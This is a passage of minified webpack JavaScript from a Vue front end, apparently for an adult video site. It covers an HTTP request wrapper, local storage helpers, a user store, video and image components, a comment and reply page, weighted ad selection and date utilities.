v=0,f=function(){v++,1===v&&l()},p=function(){v--,0===v&&d()},m={timeout:1e4,baseURL:"/",loading:!1,slientError:!1,responseAll:!1,showError:!1,headers:{"content-type":"application/json"}},h=function(){function e(n){(0,i.A)(this,e),(0,u.A)(this,"instance",void 0),this.instance=s().create(n),this.instance.interceptors.request.use(function(e){return(0,o.A)().user.isLogin&&(e.headers={"content-type":"application/json","x-token":(0,o.A)().user.access_token}),e.loading&&f(),e},function(e){return Promise.reject(e)}),this.instance.interceptors.response.use(function(e){var n=e.status,t=e.data,a=t.data,i=t.code,r=e.config,u=r.loading,o=void 0===u||u,A=r.responseAll,s=void 0!==A&&A;return o&&p(),s?Promise.resolve(t||{}):200===n&&200===i?Promise.resolve(a||{}):(e.config.slientError,Promise.reject(t))},function(e){var n,t=e.config.loading,a=void 0===t||t;return a&&p(),n=e&&e.response?e.response.status>=500&&e.response.status<=599?"服务器繁忙，请稍后重试":404===e.response.status?"服务不存在，请稍后重试":"网络不太顺畅哦~":"网络不太顺畅哦~",e.config.slientError?Promise.reject(e):(e.config.showError&&g(n),Promise.reject(n))})}return(0,r.A)(e,[{key:"get",value:function(e,n){var t=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};return this.instance.get(e,(0,a.A)({params:k(n)},t))}},{key:"post",value:function(e,n){var t=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};return this.instance.post(e,n,t)}},{key:"put",value:function(e,n){var t=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};return this.instance.put(e,n,t)}},{key:"delete",value:function(e,n){var t=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};return this.instance["delete"](e,(0,a.A)({params:k(n)},t))}}])}();function k(e){return Object.keys(e).forEach(function(n){""!==e[n]&&void 0!==e[n]&&null!==e[n]&&"null"!==e[n]||delete e[n]}),e}const E=new h(m)},50162:(e,n,t)=>{"use strict";t.d(n,{A:()=>a});const a={firstLogin:"firstLogin",userToken:"userToken",searchHistoryKey:"searchHistory",shortVideoPage:"shortVideoPage",DEVICE_ID:"deviceId",showAccountCredential:"showAccountCredential",STAY_TIME:"staytime",H5_SHEQU_VIDEO_COUNT:"h5shequvideo",LAST_RECORD_TIME:"lastrecordtime",BASE_URL:"baseurl"}},50477:()=>{},51286:(e,n,t)=>{"use strict";e.exports=t.p+"img/icon_default_photo.ad44c8f0.jpg"},52250:(e,n,t)=>{"use strict";t.d(n,{Lg:()=>u,ZB:()=>r});t(60739),t(33110),t(79432);var a=!0;if(sessionStorage)try{sessionStorage.setItem("_sessionStorageTest","Hello World!"),sessionStorage.removeItem("_sessionStorageTest")}catch(o){0}else 0;if(localStorage)try{localStorage.setItem("_localStorageTest","Hello World!"),localStorage.removeItem("_localStorageTest")}catch(o){a=!1}else a=!1;function i(e){var n="";try{n=JSON.parse(e)}catch(t){return e}return n}function r(e,n){a&&localStorage.setItem(e,JSON.stringify(n))}function u(e){return a?i(localStorage.getItem(e)):(alert("请关闭无痕（隐身）模式或者换个浏览器尝试打开"),"")}},53651:e=>{"use strict";e.exports="[data-uri]"},56252:e=>{"use strict";e.exports="[data-uri]"},59927:e=>{"use strict";e.exports="[data-uri]"},60587:e=>{"use strict";e.exports="[data-uri]"},62434:(e,n,t)=>{"use strict";t.d(n,{A:()=>R});t(76918),t(51629),t(23288),t(62010),t(18111),t(7588),t(9868),t(26099),t(38781),t(99449),t(23500);var a=t(20641),i=t(79841),r=t(72644),u=t(73130),o=t(97683),A=t(75220),s=t(17901),c=t(63863),l=function(e){return(0,a.Qi)("data-v-34ff9964"),e=e(),(0,a.jt)(),e},d={class:"smallimage"},g={class:"imgitem"},v={key:0,class:"free-badge"},f={class:"mongban"},p=l(function(){return(0,a.Lk)("img",{src:u},null,-1)}),m={class:"text-title"},h=l(function(){return(0,a.Lk)("div",{class:"auther"},null,-1)});const k=(0,a.pM)({__name:"HVideoItemVertical",props:{itemdata:{}},setup:function(e){var n=(0,A.rd)(),t=e,u=(0,i.KR)(),l=(0,i.KR)(0),k=function(){1!=l.value&&(l.value,E())};(0,a.wB)(function(){return t.itemdata.cover},function(e,n){l.value=0,E()});var E=function(){t&&t.itemdata.cover&&(0,s.Jx)(t.itemdata.cover).then(function(e){u.value=e})},C=function(e){return o.S.$duration(e)},R=function(e){return e>9999?(e/1e4).toFixed(1)+"万":e};return function(e,A){var s=(0,a.g2)("lazy-component"),l=(0,a.gN)("lazy");return(0,a.uX)(),(0,a.CE)("div",{class:"content",onClick:A[0]||(A[0]=function(e){return(0,i.R1)(o.S).$tovideo((0,i.R1)(n),"/video/"+t.itemdata.id.toString())})},[(0,a.Lk)("div",d,[(0,a.bF)(s,{onShow:k},{default:(0,a.k6)(function(){return[(0,a.bo)((0,a.Lk)("img",g,null,512),[[l,(0,i.R1)(u)]])]}),_:1}),(0,i.R1)(c.A)().indexStore.isH5?((0,a.uX)(),(0,a.CE)("div",v,"免费")):(0,a.Q3)("",!0),(0,a.Lk)("div",f,[(0,a.Lk)("div",null,[p,(0,a.Lk)("span",null,(0,r.v_)(R(t.itemdata.views)),1)]),(0,a.Lk)("div",null,[(0,a.Lk)("span",null,(0,r.v_)(C(t.itemdata.duration)),1)])])]),(0,a.Lk)("div",m,[(0,a.Lk)("span",null,(0,r.v_)(t.itemdata.title),1)]),h])}}});var E=t(66262);const C=(0,E.A)(k,[["__scopeId","data-v-34ff9964"]]),R=C},63863:(e,n,t)=>{"use strict";t.d(n,{A:()=>A});var a=t(52250),i=t(50162),r=t(38839),u=(0,r.nY)("main",{state:function(){return{isStartUp:!1,isH5:!0,baseUrl:"main",showDownloadDialog:!1,upLoadUrl:"",uploadDir:"userupload/",upLoadID:"",uploadpolicy:"",uploadSign:"",uploadExpire:0,adData:{},shareurl:"",serviceurl:"",watermaker:"",channel_code:"guanfang",typeData:[],allroutePath:[],videostore:0,adGroupData:null,topvideo:null}},actions:{juageisLogin:function(){return o().isLogin}}}),o=(0,r.nY)("userinfo",{state:function(){return{isLogin:!1,access_token:"",vipcode:"",userinfo:null}},actions:{getUserId:function(){return o().isLogin&&null!=o().userinfo?o().userinfo.id:""},getInviteCode:function(){return o().isLogin&&null!=o().userinfo&&o().userinfo.inviteCode?o().userinfo.inviteCode:""},setToken:function(e){return o().isLogin=!0,o().access_token=e,(0,a.ZB)(i.A.userToken,e),!0},resetToken:function(){return o().isLogin=!1,o().userinfo=null,o().access_token="",(0,a.ZB)(i.A.userToken,""),!0}}});function A(){return{user:o(),indexStore:u()}}},64334:e=>{"use strict";e.exports="[data-uri]"},67274:(e,n,t)=>{"use strict";t.d(n,{A:()=>d});t(51629),t(44114),t(54554),t(18111),t(7588),t(26099),t(23500);var a=t(20641),i=t(9322),r=t(79841),u=t(17901),o=t(85433),A=t(13359);const s=(0,a.pM)({__name:"ImageFriend",props:{imgurl:{},imgurls:{},index:{},blogid:{}},setup:function(e){var n=(0,r.KR)(0),t=e,s=(0,r.KR)(),c=(0,r.KR)([]),l=function(){d()},d=function(){1!=n.value&&(n.value=1,t.imgurls&&(c.value=[],t.imgurls.forEach(function(e){c.value.push("")})),g())},g=function(){t&&t.imgurl&&(0,u.Jx)(t.imgurl).then(function(e){s.value=e,c.value.splice(t.index,1,e)})},v=(0,r.KR)(!1),f=function(){if(t&&t.imgurls){for(var e=function(e){var n=t.imgurls[e];(0,u.o1)(n.path).then(function(n){c.value.splice(e,1,n)})},n=0;n<t.imgurls.length;n++)e(n);v.value=!0}};function p(){v.value||f(),(0,o.showImagePreview)({images:c.value,showIndex:!0,startPosition:t.index,closeable:!0}),t.blogid&&(0,A.tn)(t.blogid)}return function(e,n){var t=(0,a.g2)("lazy-component"),u=(0,a.gN)("lazy");return(0,a.uX)(),(0,a.Wv)(t,{onShow:l},{default:(0,a.k6)(function(){return[(0,a.bo)((0,a.Lk)("img",{class:"imagefriend",onClick:n[0]||(n[0]=(0,i.D$)(function(e){return p()},["stop"]))},null,512),[[u,(0,r.R1)(s)]])]}),_:1})}}});var c=t(66262);const l=(0,c.A)(s,[["__scopeId","data-v-97456bc2"]]),d=l},70633:(e,n,t)=>{"use strict";e.exports=t.p+"img/default_user.b62981f2.png"},71413:e=>{"use strict";e.exports="[data-uri]"},72772:e=>{"use strict";e.exports="[data-uri]"},72944:e=>{"use strict";e.exports="[data-uri]"},73130:e=>{"use strict";e.exports="[data-uri]"},79169:e=>{"use strict";e.exports="[data-uri]"},80305:e=>{"use strict";e.exports="[data-uri]"},80870:(e,n,t)=>{"use strict";t.d(n,{A:()=>Z});var a=t(37284),i=t(20908),r=t(30388),u=(t(76918),t(44114),t(23288),t(62010),t(26099),t(58940),t(27495),t(38781),t(71761),t(20641)),o=t(79841),A=t(72644),s=t(9322),c=t(71413),l=t(93491),d=t(12883),g=t(13056),v=t(80305),f=t(37227),p=t(34753);const m="[data-uri]";var h=t(67274),k=t(11998),E=t(97683),C=t(75220),R=t(63863),B=t(13359),w=t(177),I=function(e){return(0,u.Qi)("data-v-5c53d98b"),e=e(),(0,u.jt)(),e},b={class:"details"},y={key:0,class:"article"},Q={class:"image"},S={key:1,class:"image"},L={class:"lablediv"},x=I(function(){return(0,u.Lk)("img",{src:c},null,-1)}),U=I(function(){return(0,u.Lk)("img",{src:l},null,-1)}),F=I(function(){return(0,u.Lk)("span",{class:"contact"},"查看联系方式",-1)}),V=[F],X={class:"oprate"},Y={key:0,src:d},D={key:1,src:g},K={class:"opitem"},J=I(function(){return(0,u.Lk)("img",{src:v},null,-1)}),P=I(function(){return(0,u.Lk)("div",{class:"opitem"},[(0,u.Lk)("img",{src:f}),(0,u.Lk)("span",null,"分享")],-1)}),M={class:"flag"},G={key:0,class:"imgjp",src:p},N={key:1,class:"imgjp",src:m};const T=(0,u.pM)({__name:"FriendImageView",props:{data:{}},setup:function(e){var n=(0,C.rd)(),t=e;(0,u.sV)(function(){d.value=t.data.isCollect&&1==t.data.isCollect});var c=function(e){E.S.$nav(n,"/matchdetails/"+e)},l=function(e){E.S.$nav(n,"/topicdetails/"+e)},d=(0,o.KR)(!1),g=function(){var e=(0,r.A)((0,i.A)().m(function e(){return(0,i.A)().w(function(e){while(1)switch(e.n){case 0:if(!(0,R.A)().user.isLogin){e.n=4;break}if(!d.value){e.n=2;break}return e.n=1,(0,B.uY)(parseInt(t.data.id.toString())).then(function(e){200==e.code?(d.value=!1,t.data.favorites-=1):(0,w.P0)({message:e.message,type:"fail"})})["catch"](function(e){});case 1:e.n=3;break;case 2:return e.n=3,(0,B.Am)(parseInt(t.data.id.toString())).then(function(e){200==e.code?(d.value=!0,t.data.favorites+=1):(0,w.P0)({message:e.message,type:"fail"})})["catch"](function(e){});case 3:e.n=5;break;case 4:n.push("/login");case 5:return e.a(2)}},e)}));return function(){return e.apply(this,arguments)}}();return function(e,t){var i=a.A;return(0,u.uX)(),(0,u.CE)("div",{class:"friend",onClick:t[3]||(t[3]=function(t){return(0,o.R1)(E.S).$nav((0,o.R1)(n),"/friend/"+e.data.id)})},[(0,u.bF)(i,{userdata:e.data.user,created_at:e.data.created_at},null,8,["userdata","created_at"]),(0,u.Lk)("span",b,(0,A.v_)(e.data.detail),1),1==e.data.haveessay?((0,u.uX)(),(0,u.CE)("span",y,"长文点击详情查看")):(0,u.Q3)("",!0),(0,u.Lk)("div",Q,[((0,u.uX)(!0),(0,u.CE)(u.FK,null,(0,u.pI)(e.data.images,function(n,t){return(0,u.uX)(),(0,u.Wv)(h.A,{key:t,index:t,imgurls:e.data.images,imgurl:n.path,class:(0,A.C4)({"li-index-1":1==e.data.images.length,"li-index-2":2==e.data.images.length||4==e.data.images.length,"li-index-3":e.data.images.length>=3&&4!=e.data.images.length}),blogid:e.data.id},null,8,["index","imgurls","imgurl","class","blogid"])}),128))]),e.data.Video.path.length>0&&0==e.data.images.length?((0,u.uX)(),(0,u.CE)("div",S,[(0,u.bF)(k.A,{class:"li-index-1",imgurl:e.data.Video.cover,path:e.data.Video.path,id:e.data.Video.id,blogid:e.data.id},null,8,["imgurl","path","id","blogid"])])):(0,u.Q3)("",!0),(0,u.Lk)("div",L,[0!=e.data.topic.id?((0,u.uX)(),(0,u.CE)("div",{key:0,class:"lablebar",onClick:t[0]||(t[0]=(0,s.D$)(function(n){return l(e.data.topic.id)},["stop"]))},[x,(0,u.Lk)("span",null,(0,A.v_)(e.data.topic.name),1)])):(0,u.Q3)("",!0),0!=e.data.match.id?((0,u.uX)(),(0,u.CE)("div",{key:1,class:"lablebar",onClick:t[1]||(t[1]=(0,s.D$)(function(n){return c(e.data.match.id)},["stop"]))},[U,(0,u.Lk)("span",null,(0,A.v_)(e.data.match.name),1)])):(0,u.Q3)("",!0)]),e.data.contact.length>0?((0,u.uX)(),(0,u.CE)("div",{key:2,class:"divcontact",onClick:t[2]||(t[2]=(0,s.D$)(function(t){return(0,o.R1)(E.S).$nav((0,o.R1)(n),"/friend/"+e.data.id)},["stop"]))},V)):(0,u.Q3)("",!0),(0,u.Lk)("div",X,[(0,u.Lk)("div",{class:"opitem",onClick:(0,s.D$)(g,["stop"])},[d.value?((0,u.uX)(),(0,u.CE)("img",Y)):(0,u.Q3)("",!0),d.value?(0,u.Q3)("",!0):((0,u.uX)(),(0,u.CE)("img",D)),(0,u.Lk)("span",null,(0,A.v_)(e.data.favorites),1)]),(0,u.Lk)("div",K,[J,(0,u.Lk)("span",null,(0,A.v_)(e.data.comments),1)]),P]),(0,u.Lk)("div",M,[1==e.data.star?((0,u.uX)(),(0,u.CE)("img",G)):(0,u.Q3)("",!0),1==e.data.top?((0,u.uX)(),(0,u.CE)("img",N)):(0,u.Q3)("",!0)])])}}});var H=t(66262);const O=(0,H.A)(T,[["__scopeId","data-v-5c53d98b"]]),Z=O},83881:(e,n,t)=>{"use strict";t.d(n,{A:()=>c});var a=t(20641),i=t(79841),r=t(17901),u=["src"];const o=(0,a.pM)({__name:"ImageBigUserView",props:{imgurl:{}},setup:function(e){var n=t(70633),o=function(){s.value=n},A=e,s=(0,i.KR)(),c=function(){l()},l=function(){s.value=n,A&&A.imgurl&&(A.imgurl.length<30||(0,r.Jx)(A.imgurl).then(function(e){s.value=e})["catch"](function(e){s.value=n}))};return function(e,n){var t=(0,a.g2)("lazy-component");return(0,a.uX)(),(0,a.Wv)(t,{onShow:c},{default:(0,a.k6)(function(){return[(0,a.Lk)("img",{src:(0,i.R1)(s),onError:o},null,40,u)]}),_:1})}}});var A=t(66262);const s=(0,A.A)(o,[["__scopeId","data-v-79457a85"]]),c=s},84283:(e,n,t)=>{"use strict";t.d(n,{A:()=>oe});var a=t(23429),i=(t(51936),t(1824)),r=(t(17912),t(17363)),u=(t(70497),t(20908)),o=t(30388),A=(t(76918),t(28706),t(51629),t(44114),t(54554),t(23288),t(62010),t(18111),t(7588),t(26099),t(27495),t(90906),t(38781),t(23500),t(20641)),s=t(79841),c=t(72644),l=t(9322),d=t(15207),g=t(13359),v=t(3303),f=t(177),p=t(97683),m=t(63863),h=t(75220),k={key:0,class:"item"},E={class:"user"},C={class:"name"},R={class:"content"},B={key:0,class:"article"};const w=(0,A.pM)({__name:"AdCommentViewShort",setup:function(e){var n=p.S.$getAdByWeight((0,m.A)().indexStore.adData.commentad);return(0,A.sV)(function(){}),function(e,t){return(0,s.R1)(n)?((0,A.uX)(),(0,A.CE)("div",k,[(0,A.Lk)("div",E,[(0,A.bF)(v.A,{imgurl:(0,s.R1)(n).file},null,8,["imgurl"]),(0,A.Lk)("span",C,(0,c.v_)((0,s.R1)(n).name),1)]),(0,A.Lk)("div",{class:"info",onClick:t[0]||(t[0]=function(e){return(0,s.R1)(p.S).$oepnAd((0,s.R1)(n).action,(0,s.R1)(n).id)})},[(0,A.Lk)("span",R,(0,c.v_)((0,s.R1)(n).comment),1),""!=(0,s.R1)(n).action?((0,A.uX)(),(0,A.CE)("span",B,"点击跳转查看")):(0,A.Q3)("",!0)])])):(0,A.Q3)("",!0)}}});var I=t(66262);const b=(0,I.A)(w,[["__scopeId","data-v-250e052c"]]),y=b;var Q=t(97004),S=function(e){return(0,A.Qi)("data-v-37828439"),e=e(),(0,A.jt)(),e},L={class:"commentcontent van-safe-area-bottom"},x={class:"list"},U={class:"item"},F=["onClick"],V={class:"name"},X={class:"info"},Y={class:"content"},D={class:"time"},K=["onClick"],J=["onClick"],P=["onClick"],M={class:"name"},G={key:0},N=S(function(){return(0,A.Lk)("div",{class:"rediv"},null,-1)}),T={class:"name"},H={class:"info"},O={class:"content"},Z={class:"time"},q=["onClick"],j={key:0,class:"divmore"},W=["onClick"],z=["onClick"],_=["onClick"],$={class:"footer"},ee=S(function(){return(0,A.Lk)("img",{src:d,height:"25"},null,-1)}),ne=[ee],te=S(function(){return(0,A.Lk)("div",{class:"jianrong"},null,-1)}),ae={class:"replydiv"},ie=["placeholder"];const re=(0,A.pM)({__name:"ShortCommentPage",props:{vlog_id:{}},setup:function(e){var n=(0,s.KR)(""),t=function(e){return e?e.avatar:""},d=e,k=(0,s.KR)([]),E=(0,s.KR)(!1),C=(0,s.KR)(!1),R=1,B=0,w=(0,h.rd)(),I=function(){var e=(0,o.A)((0,u.A)().m(function e(){var n,t;return(0,u.A)().w(function(e){while(1)switch(e.n){case 0:if(C.value=!1,B!=R){e.n=1;break}return e.a(2);case 1:return B=R,n={page:R,vlog_id:d.vlog_id},e.n=2,(0,g.Gn)(n)["catch"](function(e){return Promise.resolve(e)});case 2:t=e.v,E.value=!1,null==t.list||void 0==t.list||0==t.list.length?(1==R&&(k.value=[]),C.value=!0):(t.list.forEach(function(e){e.child=[],e.childtotal=0}),k.value=1==R?t.list:k.value.concat(t.list)),R++;case 3:return e.a(2)}},e)}));return function(){return e.apply(this,arguments)}}(),b=function(e,n){return e},S=function(){var e=(0,o.A)((0,u.A)().m(function e(){var t,a;return(0,u.A)().w(function(e){while(1)switch(e.n){case 0:if((0,m.A)().user.isLogin){e.n=1;break}return w.push("/login"),e.a(2);case 1:if(!(n.value.length<=3)){e.n=2;break}return(0,f.P0)({message:"请输入至少3个字的评论",type:"fail"}),e.a(2);case 2:if(t=/\d{5}/,!t.test(n.value)){e.n=3;break}return(0,f.P0)({message:"不能连续5个数字",type:"fail"}),e.a(2);case 3:return e.n=4,(0,g.qQ)(d.vlog_id,n.value)["catch"](function(e){});case 4:a=e.v,200==a.code?((0,f.P0)({message:a.message,type:"success"}),ee(n.value,a.data.id),n.value=""):(0,f.P0)({message:a.message,type:"fail"});case 5:return e.a(2)}},e)}));return function(){return e.apply(this,arguments)}}(),ee=function(e,n){var t=Math.floor((new Date).getTime()/1e3),a="默认用户";""!=(0,m.A)().user.userinfo.name&&(a=(0,m.A)().user.userinfo.name);var i={comment:e,created_at:t,id:n,pid:0,rid:0,user:{avatar:(0,m.A)().user.userinfo.avatar,name:a,id:(0,m.A)().user.getUserId()}};k.value.splice(0,0,i)},re=(0,s.KR)(""),ue=(0,s.KR)("回复"),oe="",Ae="",se=(0,s.KR)(!1),ce=function(){""!=re.value?re.value.length<3?(0,f.P0)({message:"最少3个字的评论",type:"fail"}):Ae.length<3?(0,f.P0)({message:"回复异常",type:"fail"}):de(oe,Ae):(0,f.P0)({message:"请输入内容",type:"fail"})},le=function(e,n){(0,m.A)().user.isLogin?(ge=n,ve=e,re.value="",ue.value="回复"+n.user.name+":",oe=n.id,Ae=n.user.id,se.value=!0):w.push("/login")},de=function(){var e=(0,o.A)((0,u.A)().m(function e(n,t){var a;return(0,u.A)().w(function(e){while(1)switch(e.n){case 0:return e.n=1,(0,g.hf)(d.vlog_id,re.value,n,t)["catch"](function(e){});case 1:a=e.v,200==a.code?((0,f.P0)({message:a.message,type:"success"}),fe(re.value,a.data.id,n),se.value=!1):(0,f.P0)({message:a.message,type:"fail"});case 2:return e.a(2)}},e)}));return function(n,t){return e.apply(this,arguments)}}(),ge=null,ve=null,fe=function(e,n,t){var a=Math.floor((new Date).getTime()/1e3),i="默认用户";""!=(0,m.A)().user.userinfo.name&&(i=(0,m.A)().user.userinfo.name);var r={comment:e,created_at:a,id:n,pid:t,rid:ge.id,reusername:ge.user.name,user:{avatar:(0,m.A)().user.userinfo.avatar,name:i,id:(0,m.A)().user.getUserId()}};ve.child?(ve.count++,ve.child.splice(0,0,r),ve.childtotal++):(ve.child=[],ve.childtotal=1,ve.child.splice(0,0,r),ve.count=1)},pe=function(e){e.child=[],e.childtotal=0,ke=-1,he=1,me=0},me=0,he=1,ke=-1,Ee=function(){var e=(0,o.A)((0,u.A)().m(function e(n){var t,a,i,r;return(0,u.A)().w(function(e){while(1)switch(e.n){case 0:if(ke!=n.id&&(he=1,me=0),ke=n.id,me!=he){e.n=1;break}return e.a(2);case 1:return me=he,t={page:he,vlog_id:d.vlog_id,parent_id:ke,order:"id",limit:10},e.n=2,(0,g.Gn)(t)["catch"](function(e){return Promise.resolve(e)});case 2:a=e.v,i=a.list,r=a.total,null==i||void 0==i||0==i.length?1==he&&(n.child=[]):1==he?(n.child=i,n.childtotal=r):(n.child=n.child.concat(i),n.childtotal=r),he++;case 3:return e.a(2)}},e)}));return function(n){return e.apply(this,arguments)}}(),Ce=function(e){return 0==e.length?"默认用户":e};return function(e,u){var o=r.In,d=i.B8,g=a.Ee;return(0,A.uX)(),(0,A.CE)("div",L,[(0,A.Lk)("div",x,[k.value.length>0?((0,A.uX)(),(0,A.Wv)(Q.A,{key:0})):(0,A.Q3)("",!0),(0,A.bF)(d,{loading:E.value,"onUpdate:loading":u[0]||(u[0]=function(e){return E.value=e}),finished:C.value,onLoad:I,"finished-text":"没有更多了"},{default:(0,A.k6)(function(){return[((0,A.uX)(!0),(0,A.CE)(A.FK,null,(0,A.pI)(k.value,function(e,n){return(0,A.uX)(),(0,A.CE)(A.FK,{key:n},[(0,A.Lk)("div",U,[(0,A.Lk)("div",{class:"user",onClick:function(n){return(0,s.R1)(p.S).$nav((0,s.R1)(w),"/userinfo/"+e.user.id.toString())}},[(0,A.bF)(v.A,{imgurl:e.user.avatar},null,8,["imgurl"]),(0,A.Lk)("span",V,(0,c.v_)(e.user.name),1)],8,F),(0,A.Lk)("div",X,[(0,A.Lk)("span",Y,(0,c.v_)(b(e.comment,e.user.id)),1),(0,A.Lk)("div",null,[(0,A.Lk)("span",D,(0,c.v_)((0,s.R1)(p.S).$dateFormat(e.created_at,"m")),1),(0,A.Lk)("span",{class:"replay",onClick:function(n){return le(e,e)}},"回复",8,K),(0,A.Lk)("span",{class:"replay",onClick:function(n){return(0,s.R1)(p.S).$rePort(e.id,3,2,e.user.id)}},"举报",8,J)])])]),((0,A.uX)(!0),(0,A.CE)(A.FK,null,(0,A.pI)(e.child,function(n){return(0,A.uX)(),(0,A.CE)("div",{class:"itemreply",key:n},[(0,A.Lk)("div",{class:"user",onClick:function(e){return(0,s.R1)(p.S).$nav((0,s.R1)(w),"/userinfo/"+n.user.id.toString())}},[(0,A.bF)(v.A,{imgurl:n.user.avatar},null,8,["imgurl"]),(0,A.Lk)("span",M,(0,c.v_)(n.user.name),1),n.pid!=n.rid?((0,A.uX)(),(0,A.CE)("div",G,[N,(0,A.Lk)("span",T,(0,c.v_)(Ce(n.reusername)),1)])):(0,A.Q3)("",!0)],8,P),(0,A.Lk)("div",H,[(0,A.Lk)("span",O,(0,c.v_)(n.comment),1),(0,A.Lk)("div",null,[(0,A.Lk)("span",Z,(0,c.v_)((0,s.R1)(p.S).$dateFormat(n.created_at,"m")),1),(0,A.Lk)("span",{class:"replay",onClick:function(t){return le(e,n)}},"回复",8,q)])])])}),128)),e.count>0?((0,A.uX)(),(0,A.CE)("div",j,[0==e.child.length?((0,A.uX)(),(0,A.CE)("span",{key:0,class:"morelist",onClick:function(n){return Ee(e)}},"—— 展开"+(0,c.v_)(e.count)+"条回复 ",9,W)):(0,A.Q3)("",!0),e.child.length>0&&e.childtotal>e.child.length?((0,A.uX)(),(0,A.CE)("span",{key:1,class:"morelist",onClick:function(n){return Ee(e)}},"—— 展开更多回复 ",8,z)):(0,A.Q3)("",!0),0!=e.child.length&&e.child.length==e.childtotal?((0,A.uX)(),(0,A.CE)("span",{key:2,class:"morelist",onClick:function(n){return pe(e)}},"—— 收起 ",8,_)):(0,A.Q3)("",!0),0==e.child.length||e.child.length!=e.childtotal?((0,A.uX)(),(0,A.Wv)(o,{key:3,class:"morelist",name:"arrow-down"})):(0,A.Q3)("",!0),0!=e.child.length&&e.child.length==e.childtotal?((0,A.uX)(),(0,A.Wv)(o,{key:4,class:"morelist",name:"arrow-up"})):(0,A.Q3)("",!0)])):(0,A.Q3)("",!0),n%10==0?((0,A.uX)(),(0,A.Wv)(y,{key:1})):(0,A.Q3)("",!0)],64)}),128))]}),_:1},8,["loading","finished"]),0==k.value.length?((0,A.uX)(),(0,A.Wv)(y,{key:1})):(0,A.Q3)("",!0)]),(0,A.Lk)("div",$,[(0,A.bF)(v.A,{imgurl:t((0,s.R1)(m.A)().user.userinfo)},null,8,["imgurl"]),(0,A.bo)((0,A.Lk)("input",{"onUpdate:modelValue":u[1]||(u[1]=function(e){return n.value=e}),placeholder:"留下你精彩的评论吧",maxlength:"50"},null,512),[[l.Jo,n.value]]),(0,A.Lk)("span",{id:"send",onClick:S},ne)]),te,(0,A.bF)(g,{show:(0,s.R1)(se),"onUpdate:show":u[4]||(u[4]=function(e){return(0,s.i9)(se)?se.value=e:se=e})},{default:(0,A.k6)(function(){return[(0,A.Lk)("div",ae,[(0,A.bo)((0,A.Lk)("input",{"onUpdate:modelValue":u[2]||(u[2]=function(e){return re.value=e}),placeholder:ue.value,maxlength:"50"},null,8,ie),[[l.Jo,re.value]]),(0,A.Lk)("span",{onClick:u[3]||(u[3]=function(e){return(0,s.R1)(ce)()}),class:"send"},"回复")])]}),_:1},8,["show"])])}}}),ue=(0,I.A)(re,[["__scopeId","data-v-37828439"]]),oe=ue},92120:e=>{"use strict";e.exports="[data-uri]"},92165:e=>{"use strict";e.exports="[data-uri]"},93491:e=>{"use strict";e.exports="[data-uri]"},97004:(e,n,t)=>{"use strict";t.d(n,{A:()=>g});var a=t(20641),i=t(72644),r=t(13359),u=t(79841),o={class:"item"},A={class:"info"},s={class:"content"};const c=(0,a.pM)({__name:"AdHintView",setup:function(e){(0,a.sV)(function(){t()});var n=(0,u.KR)(""),t=function(){(0,r.zj)("commentrule").then(function(e){n.value=e.Value})};return function(e,t){return(0,a.uX)(),(0,a.CE)("div",o,[(0,a.Lk)("div",A,[(0,a.Lk)("span",s,(0,i.v_)(n.value),1)])])}}});var l=t(66262);const d=(0,l.A)(c,[["__scopeId","data-v-f001bfd0"]]),g=d},97683:(e,n,t)=>{"use strict";t.d(n,{S:()=>g});var a=t(20908),i=t(30388),r=(t(76918),t(51629),t(25276),t(44114),t(23288),t(18111),t(7588),t(2892),t(9868),t(26099),t(38781),t(23500),t(74353)),u=t.n(r),o=t(2543),A=t.n(o),s=t(177),c=t(24028),l=t(13359),d=void 0,g={$initRouter:function(e){d=e},$nav:function(e,n){var t=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};e.push({path:n,query:t})},$nav2:function(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};d.push({path:e,query:n})},$tovideo:function(e,n){var t=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};e.push({path:n,query:t})},$random:function(e,n){return A().random(e,n)},$rePort:function(e,n,t,a){d.push({path:"/reportpage",query:{cId:e,cType:n,rType:t,reportedId:a}})},$getAdByWeight:function(e){if(e){var n=e.length,t=0,a=[];A()(e).forEach(function(e){t+=e.weight}),a=[e[0].weight];for(var i=1;i<n;i++)a[i]=a[i-1]+e[i].weight;return e[this.pickIndex(a,t,n)]}},pickIndex:function(e,n,t){if(0==n)return 0;for(var a=Math.random(),i=0;i<t;i++)if(e[i]/n>a)return i},$oepnAd:function(e,n){""!=e&&(-1!=e.indexOf("moguapp")?d.push("/video/"+e.split("=")[1].toString()):-1!=e.indexOf("shangwu")?d.push("/shangwu"):(window.open(e),(0,l.Kp)(n.toString())))},$openApp:function(e,n,t){-1!=e.indexOf("shangwu")?d.push("/shangwu"):1==t?d.push({path:"/appdetail",query:{id:n.toString()}}):window.open(e),(0,l.rc)(n.toString())},$shareSite:function(e){navigator.share({title:"爱液视频",text:"永久免费,高清无水印成人视频",url:e}).then(function(){console.log("Share completed successfuly")})["catch"](function(e){console.log("share failed: ".concat(e))})},$copy:function(e){return(0,i.A)((0,a.A)().m(function n(){var t;return(0,a.A)().w(function(n){while(1)switch(n.p=n.n){case 0:return n.p=0,n.n=1,(0,c.M9)(e);case 1:(0,s.P0)({message:"复制成功",type:"success"}),n.n=3;break;case 2:n.p=2,t=n.v,console.log(t),(0,s.P0)({message:"未开放复制权限",type:"fail"});case 3:return n.a(2)}},n,null,[[0,2]])}))()},$oepnAdRoute:function(e,n,t){-1!=n.indexOf("aiyeapp")?e.push("/video/"+n.split("=")[1].toString()):-1!=n.indexOf("shangwu")?e.push("/shangwu"):(window.open(n),(0,l.Kp)(t.toString()))},$likeNum:function(e){return e?e<1e4?e:(e/1e4).toFixed(1)+"w":0},$getNumber:function(e){return e||0},$dateFormat:function(e,n){if(e)switch("number"===typeof e?e*=1e3:(10===e.length&&(e+="000"),"string"!==typeof e||10!==e.length&&13!==e.length||(e=Number(e))),n){case"Y":return u()(e).format("YYYY");case"M":return u()(e).format("YYYY-MM");case"M_CN":return u()(e).format("YYYY年MM月");case"D":return u()(e).format("YYYY-MM-DD");case"m":return u()(e).format("YYYY-MM-DD HH:mm");case"S":return u()(e).format("YYYY-MM-DD HH:mm:ss");case"S2":return u()(e).format("MM-DD HH:mm");default:return u()(e).format("YYYY-MM-DD HH:mm:ss")}},$duration:function(e){if(e){var n=Math.floor(e/3600),t=Math.floor(e%3600/60),a=Math.round(e%60),i="";return 